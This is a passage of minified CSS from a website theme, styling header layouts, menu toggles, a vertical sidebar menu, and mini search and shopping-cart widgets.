.bt-menu-toggle:before, .bt-header-v3 .bt-header-mobile .bt-menu-toggle:after, .bt-header-v3 .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-v3 .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-v3 .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-v3 .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-onepage .bt-header-desktop .bt-top .bt-icon-box .icon, .bt-header-onepage .bt-header-desktop .bt-top .bt-icon-box
.text{display:inline-block;vertical-align:middle}.bt-header-onepage .bt-header-desktop .bt-top .bt-icon-box
.icon{margin-right:5px}.bt-header-onepage .bt-header-desktop .bt-bottom ul > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-desktop .bt-bottom ul li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-desktop .bt-bottom ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu > li.current_page_item > a, .bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-stick .bt-menu-desktop ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu > li.current_page_item > a, .bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu > li.current_page_item > a, .bt-header-onepage .bt-header-mobile .bt-menu-mobile-wrap .bt-menu-mobile ul.menu li ul.sub-menu>li.current-menu-item>a{color:#0a6edd}.bt-header-onepage .bt-header-mobile .bt-menu-toggle:before, .bt-header-onepage .bt-header-mobile .bt-menu-toggle:after, .bt-header-onepage .bt-header-mobile .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.bt-header-onepage .bt-header-mobile .bt-menu-toggle:hover:before, .bt-header-onepage .bt-header-mobile .bt-menu-toggle:hover:after, .bt-header-onepage .bt-header-mobile .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header-onepage{width:100%;z-index:999}.bt-header-onepage .bt-subheader-inner{position:relative;display:flex;display:-webkit-flex;align-items:center;height:inherit;margin:0
auto;box-align:center;-webkit-box-align:center}.bt-header-onepage .bt-subheader-inner .bt-subheader-cell{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;box-align:center;-webkit-box-align:center;box-flex:1;-webkit-box-flex:1}.bt-header-onepage .bt-subheader-inner .bt-subheader-cell .bt-content{width:100%}.bt-header-onepage
ul{margin:0;padding:0;list-style:none}.bt-header-onepagev1{position:absolute;top:0;left:0;width:100%;z-index:99}.bt-header-onepagev1 .bt-menu-content-right{display:inline-block}.bt-header-onepagev1 .bt-menu-content-right
.widget{display:inline-block}.bt-header-onepagev1 .bt-menu-content-right .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-header-onepagev1 .bt-menu-content-right .widget .bt-search-form, .bt-header-onepagev1 .bt-menu-content-right .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-header-onepagev1 .bt-menu-content-right .widget .bt-search-form.active, .bt-header-onepagev1 .bt-menu-content-right .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-header-onepagev1 .bt-menu-content-right .bt-toggle-btn{color:#fff}.bt-header-onepagev1 .bt-menu-content-right .bt-toggle-btn:hover{color:#0a6edd}.bt-header-onepagev1 .bt-scroll-menu-wrap{position:fixed;top:50%;right:5%;z-index:99;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;list-style:none;position:relative;line-height:0;margin:10px
0}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:5px;right:10px;width:3px;height:3px;opacity:0;background:#0a6edd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li>a{display:inline-block;font-size:0;font-weight:600;line-height:12px;color:#fff;margin-right:40px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li>a:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;right:6px;width:12px;height:12px;border:4px
solid #a82f83;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li>a:after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;right:6px;width:12px;height:12px;border:1px
solid transparent;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover{margin:20px
0}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item:after, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li:hover:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover:after{top:10px;right:-8px;opacity:1}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item:after, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover:after{right:30px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item > a, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover>a{font-size:12px;line-height:24px;background:#0a6edd;padding:0
15px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item > a:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover>a:before{top:8px;right:8px;width:5px;height:5px;border-color:#0a6edd}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item > a:after, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover>a:after{right:0;width:24px;height:24px;border-color:#0a6edd}.header-vertical .bt-menu-toggle{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:none;position:fixed;top:30px;right:30px;width:40px;height:40px;font-size:18px;font-weight:700;line-height:40px;text-align:center;color:#fff;background:#171721;cursor:pointer;z-index:9999;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 35px rgba(0,0,0,0.3);-ms-box-shadow:0 0 35px rgba(0,0,0,0.3);box-shadow:0 0 35px rgba(0,0,0,0.3)}.header-vertical .bt-menu-toggle:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f0c9";font-family:FontAwesome}.header-vertical .bt-menu-toggle:hover{background:#0a6edd}.header-vertical .bt-menu-toggle.active:before{content:"\f100";margin-left:-2px}.header-vertical .bt-header-vertical{position:fixed;width:320px;height:100vh;background:#fff;float:left;overflow:hidden;z-index:999;-webkit-box-shadow:0 0 2px 0 rgba(53,53,53,0.2);box-shadow:0 0 2px 0 rgba(53,53,53,0.2)}.header-vertical .bt-header-vertical .bt-header-inner{padding:60px
50px}.header-vertical .bt-header-vertical .bt-header-inner .bt-logo{margin-bottom:40px}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap{margin-bottom:40px;overflow:hidden}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu{list-style:none;margin:0;padding:0}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li{display:block}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li:last-child>a{border-bottom:none}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li>a{font-size:14px;line-height:40px;display:block;border-bottom:1px solid rgba(0,0,0,0.1)}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.current-menu-item>a{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children{position:relative}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:30px;line-height:30px;text-align:center;color:#333;cursor:pointer}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle:before, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f107";font-family:FontAwesome}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle:hover, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle:hover{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle.active:before, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle.active:before{content:"\f106"}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children>ul{list-style:none;display:none;padding-left:15px}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li>a{font-size:13px;line-height:30px;display:block;border-bottom:1px solid rgba(0,0,0,0.1)}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.current-menu-item>a{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul
li.page_item_has_children{position:relative}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul{list-style:none;display:none;padding-left:15px}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul>li>a{font-size:13px;border-bottom:1px solid rgba(0,0,0,0.1)}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul>li.current-menu-item>a{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar
.widget{margin-bottom:15px}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget:last-child{margin-bottom:0}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap
a{display:inline-block;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#171721;background:#ececec;margin-right:7px;-webkit-border-radius:50%;border-radius:50%}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:last-child{margin-right:0}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:hover{color:#fff;background:#0a6edd}.header-vertical .bt-titlebar, .header-vertical .bt-main-content, .header-vertical .bt-footer{width:calc(100% - 320px);float:right;overflow:hidden}@media (max-width: 1490px){.header-vertical
.container{width:100%}}@media (max-width: 991px){.header-vertical .bt-menu-toggle{display:block}.header-vertical .bt-header-vertical{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;top:0;left:0;width:320px !important;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.header-vertical .bt-header-vertical.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.header-vertical .bt-titlebar, .header-vertical .bt-main-content, .header-vertical .bt-footer{width:100% !important;float:none}}.header-minivertical #bt-main{padding-left:45px}.header-minivertical .bt-header-minivertical .bt-header-desktop{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;position:fixed;top:0;left:0;width:320px;height:100vh;background:#fff;margin-left:-275px;z-index:999;-webkit-box-shadow:0 0 2px 0 rgba(53,53,53,0.2);box-shadow:0 0 2px 0 rgba(53,53,53,0.2)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar{position:absolute;top:0;right:0;width:45px;text-align:center;padding-top:10px;padding-bottom:10px}.admin-bar.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar{padding-top:42px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:25px;height:18px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle .bt-menu-toggle-content{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#171721;-webkit-border-radius:3px;border-radius:3px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after{content:"";position:absolute;top:0;left:0;width:100%;height:2px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after{top:auto;bottom:0;left:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle .bt-menu-toggle-content{position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle.active:before{top:calc(50% - 1px);transform:rotate(45deg)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle.active:after{bottom:calc(50% - 1px);transform:rotate(-45deg)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle.active .bt-menu-toggle-content{opacity:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;margin-top:10px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini
.widget{display:block}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-toggle-btn{display:inline-block;width:45px;height:45px;line-height:45px;text-align:center}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-search-form, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-cart-content{position:absolute;top:0;left:100%;width:320px;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-search-form.active, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-toggle-btn{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-toggle-btn
